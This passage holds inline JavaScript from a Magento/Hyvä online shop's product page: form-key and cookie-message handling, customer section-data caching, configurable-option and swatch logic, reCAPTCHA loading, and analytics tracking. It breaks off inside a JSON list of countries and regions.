 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                 const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));</script> <script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

 if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

 if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

 window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

 function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

 if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                
                                
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }</script> <script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()</script> <script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                });
            },
            productIndex: 0,
            productIndexForPrice: 0,
            optionIsActive(attributeId, optionId) {
                                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
                this.productIndexForPrice = this.findCheapestProductForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                return this.findProductIdsForPartialSelection(selectedValues)[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                if (! this.isFullSelection(selectedValues)) return false;

                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            !selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);

                if ((! optionProduct) || (optionProduct === this.productIndexForPrice)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndexForPrice]) {
                    return this.optionConfig.optionPrices[this.productIndexForPrice].finalPrice.amount
                }
                return this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();

                const candidates = this.findProductIdsForPartialSelection(this.selectedValues);

                                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: candidates,
                                skuCandidates: Object.values(candidates).map(id => this.optionConfig.sku?.[id] ?? null).filter(Boolean),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return ! this.isFullSelection(this.selectedValues);
            },
            isFullSelection(selectedValues) {
                return Object.values(selectedValues).length === Object.keys(this.optionConfig.attributes).length;
            },
            updatePrices() {
                const value = this.optionConfig.optionPrices[this.productIndexForPrice] || this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                                if (this.productId === '28632') {
                    this.preselectCartItems(data);
                }
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    const v = getLocationValue(attribute);
                    v && this.changeOption(attribute.id, v)
                });
            }
        }
    }
</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #fff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LeM4XoaAAAAAMGdAcCUIwHL1wjJH_Cp41j4zvYZ';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>

  <script>
    window.addEventListener('load', function() {
        fetch('https://www.hogetex.de/weltpixel_ga4/track/product/', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded',
                'X-Requested-With': 'XMLHttpRequest'
            },
            body: 'product_id=28632'
        })
        .then(res => res.json())
        .then(data => {
        });
    });</script>  <script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"AT":{"name":"\u00d6sterreich","regions":{"102":{"code":"BL","name":"Burgenland"},"99":{"code":"KN","name":"K\u00e4rnten"},"96":{"code":"NO","name":"Nieder\u00f6sterreich"},"97":{"code":"OO","name":"Ober\u00f6sterreich"},"98":{"code":"SB","name":"Salzburg"},"100":{"code":"ST","name":"Steiermark"},"101":{"code":"TI","name":"Tirol"},"103":{"code":"VB","name":"Vorarlberg"},"95":{"code":"WI","name":"Wien"}}},"BE":{"name":"Belgien","regions":{"577":{"code":"VAN","name":"Antwerpen"},"578":{"code":"WBR","name":"Brabant wallon"},"579":{"code":"BRU","name":"Brussels-Capital Region"},"580":{"code":"WHT","name":"Hainaut"},"582":{"code":"WLG","name":"Li\u00e8ge"},"581":{"code":"VLI","name":"Limburg"},"583":{"code":"WLX","name":"Luxembourg"},"584":{"code":"WNA","name":"Namur"},"585":{"code":"VOV","name":"Oost-Vlaanderen"},"586":{"code":"VBR","name":"Vlaams-Brabant"},"587":{"code":"VWV","name":"West-Vlaanderen"}}},"BG":{"name":"Bulgarien","regions":{"588":{"code":"BG-01","name":"Blagoevgrad"},"589":{"code":"BG-02","name":"Burgas"},"595":{"code":"BG-08","name":"Dobrich"},"594":{"code":"BG-07","name":"Gabrovo"},"613":{"code":"BG-26","name":"Haskovo"},"596":{"code":"BG-09","name":"Kardzhali"},"597":{"code":"BG-10","name":"Kyustendil"},"598":{"code":"BG-11","name":"Lovech"},"599":{"code":"BG-12","name":"Montana"},"600":{"code":"BG-13","name":"Pazardzhik"},"601":{"code":"BG-14","name":"Pernik"},"602":{"code":"BG-15","name":"Pleven"},"603":{"code":"BG-16","name":"Plovdiv"},"604":{"code":"BG-17","name":"Razgrad"},"605":{"code":"BG-18","name":"Ruse"},"614":{"code":"BG-27","name":"Shumen"},"606":{"code":"BG-19","name":"Silistra"},"607":{"code":"BG-20","name":"Sliven"},"608":{"code":"BG-21","name":"Smolyan"},"609":{"code":"BG-22","name":"Sofia City"},"610":{"code":"BG-23","name":"Sofia Province"},"611":{"code":"BG-24","name":"Stara Zagora"},"612":{"code":"BG-25","name":"Targovishte"},"590":{"code":"BG-03","name":"Varna"},"591":{"code":"BG-04","name":"Veliko Tarnovo"},"592":{"code":"BG-05","name":"Vidin"},"593":{"code":"BG-06","name":"Vratsa"},"615":{"code":"BG-28","name":"Yambol"}}},"CH":{"name":"Schweiz","regions":{"104":{"code":"AG","name":"Aargau"},"106":{"code":"AR","name":"Appenzell Ausserrhoden"},"105":{"code":"AI","name":"Appenzell Innerrhoden"},"108":{"code":"BL","name":"Basel-Landschaft"},"109":{"code":"BS","name":"Basel-Stadt"},"107":{"code":"BE","name":"Bern"},"110":{"code":"FR","name":"Friburg"},"111":{"code":"GE","name":"Geneva"},"112":{"code":"GL","name":"Glarus"},"113":{"code":"GR","name":"Graub\u00fcnden"},"114":{"code":"JU","name":"Jura"},"115":{"code":"LU","name":"Lucerne"},"116":{"code":"NE","name":"Neuch\u00e2tel"},"117":{"code":"NW","name":"Nidwalden"},"118":{"code":"OW","name":"Obwalden"},"120":{"code":"SH","name":"Schaffhausen"},"122":{"code":"SZ","name":"Schwyz"},"121":{"code":"SO","name":"Solothurn"},"119":{"code":"SG","name":"St. Gallen"},"123":{"code":"TG","name":"Thurgau"},"124":{"code":"TI","name":"Ticino"},"125":{"code":"UR","name":"Uri"},"126":{"code":"VD","name":"Vaud"},"127":{"code":"VS","name":"Wallis"},"128":{"code":"ZG","name":"Zug"},"129":{"code":"ZH","name":"Z\u00fcrich"}}},"CY":{"name":"Zypern"},"CZ":{"name":"Tschechien"},"DE":{"name":"Deutschland","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"DK":{"name":"D\u00e4nemark","regions":{"920":{"code":"DK-84","name":"Hovedstaden"},"921":{"code":"DK-82","name":"Midtjylland"},"922":{"code":"DK-81","name":"Nordjylland"},"923":{"code":"DK-85","name":"Sj\u00e6lland"},"924":{"code":"DK-83","name":"Syddanmark"}}},"EE":{"name":"Estland","regions":{"340":{"code":"EE-37","name":"Harjumaa"},"341":{"code":"EE-39","name":"Hiiumaa"},"342":{"code":"EE-44","name":"Ida-Virumaa"},"344":{"code":"EE-51","name":"J\u00e4rvamaa"},"343":{"code":"EE-49","name":"J\u00f5gevamaa"},"346":{"code":"EE-59","name":"L\u00e4\u00e4ne-Virumaa"},"345":{"code":"EE-57","name":"L\u00e4\u00e4nemaa"},"348":{"code":"EE-67","name":"P\u00e4rnumaa"},"347":{"code":"EE-65","name":"P\u00f5lvamaa"},"349":{"code":"EE-70","name":"Raplamaa"},"350":{"code":"EE-74","name":"Saaremaa"},"351":{"code":"EE-78","name":"Tartumaa"},"352":{"code":"EE-82","name":"Valgamaa"},"353":{"code":"EE-84","name":"Viljandimaa"},"354":{"code":"EE-86","name":"V\u00f5rumaa"}}},"ES":{"name":"Spanien","regions":{"130":{"code":"A Coru\u0441a","name":"A Coru\u00f1a"},"131":{"code":"Alava","name":"Alava"},"132":{"code":"Albacete","name":"Albacete"},"133":{"code":"Alicante","name":"Alicante"},"134":{"code":"Almeria","name":"Almeria"},"135":{"code":"Asturias","name":"Asturias"},"136":{"code":"Avila","name":"Avila"},"137":{"code":"Badajoz","name":"Badajoz"},"138":{"code":"Baleares","name":"Baleares"},"139":{"code":"Barcelona","name":"Barcelona"},"140":{"code":"Burgos","name":"Burgos"},"141":{"code":"Caceres","name":"Caceres"},"142":{"code":"Cadiz","name":"Cadiz"},"143":{"code":"Cantabria","name":"Cantabria"},"144":{"code":"Castellon","name":"Castellon"},"145":{"code":"Ceuta","name":"Ceuta"},"146":{"code":"Ciudad Real","name":"Ciudad Real"},"147":{"code":"Cordoba","name":"Cordoba"},"148":{"code":"Cuenca","name":"Cuenca"},"149":{"code":"Girona","name":"Girona"},"150":{"code":"Granada","name":"Granada"},"151":{"code":"Guadalajara","name":"Guadalajara"},"152":{"code":"Guipuzcoa","name":"Guipuzcoa"},"153":{"code":"Huelva","name":"Huelva"},"154":{"code":"Huesca","name":"Huesca"},"155":{"code":"Jaen","name":"Jaen"},"156":{"code":"La Rioja","name":"La Rioja"},"157":{"code":"Las Palmas","name":"Las Palmas"},"158":{"code":"Leon","name":"Leon"},"159":{"code":"Lleida","name":"Lleida"},"160":{"code":"Lugo","name":"Lugo"},"161":{"code":"Madrid","name":"Madrid"},"162":{"code":"Malaga","name":"Malaga"},"163":{"code":"Melilla","name":"Melilla"},"164":{"code":"Murcia","name":"Murcia"},"165":{"code":"Navarra","name":"Navarra"},"166":{"code":"Ourense","name":"Ourense"},"167":{"code":"Palencia","name":"Palencia"},"168":{"code":"Pontevedra","name":"Pontevedra"},"169":{"code":"Salamanca","name":"Salamanca"},"170":{"code":"Santa Cruz de Tenerife","name":"Santa Cruz de 